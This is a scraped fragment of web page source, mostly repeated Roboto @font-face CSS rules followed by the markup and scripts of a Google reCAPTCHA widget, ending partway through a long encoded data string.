  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QqWLCQUood_Qw20vufBlBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QqWLCQUood_Qw20vufBlBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QqWLCQUood_Qw20vufBlBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22LAfDs3kkGcKJYsObwpzDu0puCsO4wrVkGBzCscOUwqLDg8O+Kk9zworCmXvDphMBw4g0w5t3wqfCgh0Rw6oewqJCw4DCnsKEwrN5CwJ8BG0iOEDCp2jCvMOKwrBrw7lxFcOIwp1bWDBiw6Uaw5zDr8KowoRmO3zDv8K+NsO/[base64]/Do8K+w4khwopNwqTDuMKew7HCiWHDo8KrfRV1DlZvwpZQwph4Q8ODw4HDjEUMNSjDhsKFwp5pwqwgXcKyw7tjRGDCgw1awpMzwp7CvxXDhisIw5PDv3nCoj/CucOQw5EgKQk/w6N9OcKdRcKZw6PCqUDCoxnCmyHDjsO8w63DtcKKdsOlC8Ovw6pdwqkGGUdze8OKNcOjwosdR1B8PnELesKlCE1kXQTDs8KTwo0CwpAaBRvDiMOadMOjMMK5w6rDjMKBDCRWw7rCqwdawqlfA8KOasKwwo/ChEfCr8OmUcKewrFKfTvDo8OIw4Jhw5EUw6jCnMOLQ8KTfjVfesKZw7fCtMOFwrgCesOow5/Ci8KnY05ZZcKWw7EFwrAcQ8O7w5ozw58qUcO0w7kdwoNuJ8Obwq87w43DrCDDvGLCpsKnw6QZwqTDnx/Dvkp+bcKOw69gwrrChMKqw5bCjFnDk8KBw4dBWhnClsOHw6TCj3TDl8OkwqPDjx/CkMK5XsOsZ2IPCUPDnxfCscKFe8KhAMKAbnRrUShvw4QAw7XCkMKgL8OnAsKAw7hxZxhrwoVkLyHDhjJzdFTCpTvClMKpwqHDu8Olw5VjOlbDncKFw4XDs2k6wo0mAsKnw6nDiBfCuwtQN8ORw4I/MmkQGcO4CsKxHj7DlR3CmhYYw7jCnHBBw4vDiQ5Ww4vDlBosRQY5L2zCksKUNQFpfsK3fhQOwrV8MSICRk1xK0Emw6fDpcK3wprDpX7DhRpjwrURw4jCq2XCv8Obw6o9ODAcHMO5w5vDjGh7w4PCu8KgSE/DisOaNcKWwqcywovDvGo/XSsmLWnCiUxYDMONwoMew6howoxTwrrCrMOLw7lcSF0xD8K+w4JvYcKaccOxNAbDtnY8w43ClWDDhMKrWkzDv8O5wo7CmUohwprCv8KNT8OywpLDglAIFSHCoMKFw53Cl8KqNg19eRoRR8K3wrjCpcKMw6LCk2/DhjXDisKqw73DpVhma8Ksa8OERE9fZsOrwrgywqI/UnnDtMOQVjJeEMKmwrDCvyJ/w7lIGmEzfF7CrGzCgsKgwpHDgsOCJSTDs8KCw43DgsKZHA9oBG/CjcOnV0TCoiEZwpFMw6xaPF/DlMOGw6x0H0FJCMKXw64cUMKowpt5G1RQKxfDsUUASsOtwoRPwrXDv1/CoMO3w4ZMZMKdSyNaLFYNwovDgcOocsKsw5HDshJ9cETDkUM7wpdDw5/CrTlFeC5BwrnCrw1FfVc6D8KsAsObw7Zhw6bDhirDlUpuw5nDphsnw7vCtlg9NMKMw69kw77DqMOmw7nCgcKPGMOfw4/DtFcjwpsMw4p+G8OQAsKowqgBeMOTwqgSwrwka8Ofw703Hx/DvcO2woIqw4I6csKSCcOuwpjCrMOESU51WSDCtDrConnDq8Kdc8OtwrzCmsOzNFUJNhDCkSQLDxlFGcK2w7kdwpgdb04wNsO8wrEgRcOQwpt1eMOuw7UPw4zCpznClj9WMMKMwrXCkMK4wp7CusODwr/DmsKsw6jCt8Ksw5Zkw6NFNcOjX8K+w6VBw4fCnDpfLl5GKMKlOQpAVcK7LQzDgBBYe0sHwoLCh8Kkw5bCisKHNsOAcMKsYmVOw6VLwrXCi3AeZsOAeVvDhHjCoMO3P3LCg8KwM8OdUlBGLsOBBsOQHlrDuTNFwp05wpMFa8Oiw4rCucK/[base64]/Ch0xxw7LCjBEYG07CnsOZc18ObQl2w5RXwoYlV8KASsKpKCMkEVfDsMKEJUo0wo8kw7g1P8OPVlZswpTDrH0Qw6vCpl4AwrLCqcK+UwxZcXIcOlwiwoPDtsOFw6JIwqvDp0vDgcK/ZMKaKFPCjMK8UcK4wqPCqxPCh8OVS8KbbG/Ciy/DgsOKBhXCnB3DmcKffcKjCX4LWHRiClXCosKhw7sgwo98FjJJw5LCqcKvw6LDrMKaw5zCigIDKcOjLi/DpiR/[base64]/CrcOea8OxB0nCgsKcw5TCqTE8SjvDlH/DgBDDncK2WkpfZ8K7BMOQOHYuKiEKw59hXyPCrkZUVlxtL8O0XQ3CqsOswrTDqBE0OMO4SCLCjjrDkMKdMkBnwrJTOUfCjXISw4/[base64]/CojoDDFFswpvClGvDujbDgHNEPBhNwrfClk7DrMO/w4suw5F1aXlzwqwNEnpCDcOOw49kw7Yew64Hw57DqMKUw5rDhAnDvAvDkMKjRmJJYFLCmcO6wqHCmVLDlzxWZgrCgMOtTcOMw5U/ZcKmw77Cs8KyasK7VsOhwpwQw4dqw6dKwovChWvDkgkMbMKlwoAkw7pNcGd0woEhwqPDm8Khw7XDm1pkesKgw7bCt3NVwqLDs8OsXcOSTHrDuzDDkj/Ci8KMUUPDssKofsOYw55rcxM+QFHDr8OZZh7DlkkWATV4Cw7CoWPDn8KTHcOxBMKsSnfDkB3CohLDnF1hwowNS8KVXsO7wpHDjXoyGCvCqcOxE3Zrw4JLw7kVwq45HQ4iwot6bBHCsnTCnltWw4XCssKPwqUaw4/[base64]/[base64]/CkU7DrMOHacO8R8KTw7Vyw6XDuS/[base64]/CkMOWw4h0eMKowoLDhsK5wrnDk2NtwpjCssK4Q8OZJcKUw4TDs8OyZcOJVW80YEzCsgIJwrM1wrbDmFPDvizCksOpw5vDmgHDhMO+YB/DmDtGwqQhBsOACnrDuxjChF9RE8KiV2XDsxlqwpPDlw9OwoLCuQ/DpQhnwrh+LSkFwppHwq12bXPDnSBsJsOVw5Uxw6zDrsKINMKlRsKIw4XDk8OOU29mw77DisKrw5Yyw6fCrX7DnMOXw5ZfwrFrw5DDq8KIw5I4TwbClyUlwrsEw4/[base64]/DosKTwrIkRG7Cj17Dt2TDgsO7G8OGUsOqwqB8H8K/S8Ksw6E9wojDkBJywokuBMO8wrDDoMOZY8OWU8OteDLCr8KbWcOKw7Bvw61+Ek0yfcK8wqPCtEbDhz/DomrDrcOpwplEwpF2wpzCgyJ7EnwJw71TUBDCrRk8ZB7CmznCp3JtLUYIGn3CkMOUA8OLWsOLw4LCjj7Dq8OdPMOqw7kPXcOCRnfCksKeNUE+FsKYLlHDm8KlVgbCr8Ojwq/[base64]/DhAPDrMKvwqDCu8OkFsKHw6V5YMOQJMKPMsOcCcKow7otw6Icw6zDisKVwpB6NcKPw6fDvhhDYcKPw4prwogyw65+w7psUsKjTMOxG8ORCgkpbCYhSwLDtVnDlcKLCcKbw7NNbTQjcMOywpzDhR/Du3ZOPMKmw5/CgcOzwoDDr8KZCMO9w5fDiwXCtcOlw6zDglgMOMOuw5d0woQbwoVWwqU/wp9ZwqcrIXFtAMKObcKQw4lufsK7wonDicKUw6fDlMKKAcKYCDHDi8KwACFyBcOYWmfDtMKZbMKNFlp+C8ODOnUWwp/Dkzc7ccKHw5UEw4fCscKpwo3CmsKrw4DCiCXColvCv8K7CwsBWQwKwpHCsWzCik/CtQ/CvcKow744wo8kw5JyZWhMXBnCtEYJwqsUwoJ0w6PDgzfDvybDs8K/GmYNw7jDhMOZwrrCsx3Ct8OlZMOIw5dXwp4nXDhSfcKKw63Cn8OZw53CmsKgGsOkdlfCuTNdw7rCnsK/[base64]/HsKCwoNiwqXDh8Kbwq/[base64]/[base64]/ClCJ8w7ZydMObU8Ovw7HCsU0Zwr9ZYFfDhsO1w6vCgmHCqsOEwqUGwrIUSEjDjjd8anPCuijCvMK9C8OJNcKkwp3Cp8Kiw4B4LcObw4J/Yg7DhMKqPhHCjC9fC2LDs8OQw5XDiMONwrs4wrDClcKYw6V8w49Rw4g1w4nCsmZpw6otwpwtw4NAPcKNd8KfWMK1w5c5H8Klwr5/[base64]/CsMKrRHZcwq0IdcOjw4A8w5HCnADCiBbCpwrDjsOxYcK1wrvDsXjDm8KBwq7Clm14NsOFNcKgw4nCgn3DtsKlOcOBw5jCgMKgG1tfwpTCq3nDsR/DjWp/[base64]/DpxjCk3HCu8KhwqvDvFdvdnsrw79tDxjDkil9wqpkO8Kcw7DDh2jCh8O4w6NFwr/CqsOtbsKMY1fCpsOqw5LDi8OCecO8w5PCncKrw7cZwpobw6h2woXCl8KLw6QzwpbCqsK1w77CrAx8NMOSJ8OGeWfDukMsw5fDvWIFwqzCtHVEwqMJw7/CjAfDpEMECMKUwq0aNMOwXsKkH8KWw6sNw5vCsDHCrsO/DQ4eKjHDqWPCiSQuwoB9VsOLMD58ccOcwozCn2x0wrt1wp/[base64]/JSIJZyzClWLDiS3DoivDukrDisOzwq9nwrjCv8KAI1LDohHCisKfOyLDj0TDqsOvw5YdFcKHFU88w5bDlGbDkDLCucKRV8OZwoPDoCI/BH/DgA7Dh1PCphclJh7CmMOQwoE1w5bDiMKlfA3CnQhGEkTDo8KQwrrDhlHDoMKKPQnClsOKXHBSw41tw5XDpMKLYELCrsOKGB8cAMKZPxfDuyrDpsO1TF7CmjcSIcKiwrzCoMKUSMOWw5zCkjAQwo5qwpU0FR/CjcOPFcKHwokXBnBsFiVEesOeAAAbDxLDvwMKFE1aw5fCuAHDiMODw5TDosO3wo1eHCTDlcKEw58IGSbDjMOCATJewpRbSTt9JcO/[base64]/bxFWLsKDw7TCrsKHwqzCjhDCt8KbMmfCh8K9w5orwqHCmhjCp8OAKMOUw5cFIUk6wrDCnxpibRrDkiw5UAI+w50Yw43DscOBw6tOPDU/cxV+wovDpB/CoTkEH8K5UyLDucKtMyjDtDLCs8OEZAckYMKsw63Cnxgbw5jDhcOKKcOiw5HCjcOOw4VIw4DDg8KkbwjCnGEBw67DpMOkwpAHfyfClMO/[base64]/[base64]/[base64]/w7FPBgXDnQAvG8OTYBYyEQvDk8KNw6HCsX/CtMKKw75bGsO0fMKhwokcw7zDhMKFM8Kww6UNwpIfw5ddUlfDoyFdwo8ow4o9wpvCrMO9CcOAwqXDiTgJwrA1XsOWWU3CvDFnwrgoAF03w4zCol8Pe8KBSsKITsKPXsOWbGbCoFfDm8OcN8OXIiXCii/[base64]/CncOOwpMCwrTCgnPCncOnSEPCrsKIw7NMw6NCwpTCr8Otw58aw7PCg3LDicOvwq5RO0XCrMKlZXzDhGcJaWXCkMOYK8O4bsOtw5M/JsKAw5p8GkwkLiDCil0jFkwHw6R6awwZWjh0I04kw4gBwq8BwpkTwoLCvzc6w74jw6h4G8OOw4RbH8KZN8Oaw5d5w7dKP1dNwq1pD8KNw59Fw7jDmkZrw6J3ZsOofzQbwqLCm8OYaMOxwr4jFQIAN8KHClHDk0N+wrXDrsO6PHbCnz/CusOVGMKWScKkTsK1wrDCgFIKwrYdwrPCvUbCv8OmHcOCwpbDmsO5w7ZUwoBQw6osMhHCmsKXJ8K4PcOmcFvDr3LDiMKQw7/[base64]/DMOxQcOXCHPCoMKsw4vDnWvCuMKcwpBKwrfCs8Kfw5vCujBQw7DDmsOlBsKFY8OXBcKFFcOQwrQKwrvCmMOOw6nCm8Osw6fDn8ODVcKvw6ozw7ZxQcKIw7QQwoXDhC5ZQhAvw5hBwqhQMwMzbcOiwp/Cq8KBw7nCnQjDqx4gJsO2YMOHQ8Osw4XDm8OFdUvCoDB/[base64]/wp19UjhONsOhEl7CgynCkMOgLsOUABLCpsOcwoxhwr09wrXDvMOHwoDDpnwmw7M1wo8ILcKyGsOoXDQWD8Kow6HCpQQscGDDhcKzdhBffcKDET0bwql+dWPDn8ONDcOmW3bDrljDqFgGM8OKw4EnVAkRIFzDusO/Gn/Cl8KIwqtcJsO+w5LDjsOIUcOgcMKWw47CnMKxwpPDoThNw7/CmMKlaMK5YcKEVMKDBjzCvEXDrcO8F8OgOhYEwpklwpDCm0nDskcBBcKQOE7CgHYRwrRvCx3CvnrDtnPCoknDjsOuw4zDlsO3wozCrADDuVPDjsKQwppGPcOrw5sJwrjDrBJEwoJOJTXDvkDCm8KKwqclF2nCry/[base64]/Dv8OpwrjCt8KiTnljScKIRl1RwrnDuMKhw7HCu8KhBcOyFQBMUw8qcn1lWcOGEMKEwobCm8KTwoMGw47ClMOSw5tkesO9bMOVUMOYw5YgwpzCq8OGwqbDssOIwr8YHWPCgErCh8O1VH/Cp8KXw77DoR/CvGHCs8Kkw5J5AsO9cMOQw5/DhQrDlAxBwqPDtcKLHsOVworCo8OGw5RSQ8O1w5vDvcOCGcKJwplJT8KJcR7DvsKVw47CmT9Gw7rDr8K9bUXDsmLDtsKlw4Fmw6IYN8Kpw75YZ8K3WxbCmsKvNj7CnE/ClChnb8OsaGTDkXjCuTPCh1/[base64]/NHN2VTRuXMKbTnnDmsKGKsO6R8ODwrIQw49IFwQPOMKMwqnDqxhYFsKIwqPChcO6wonDvBca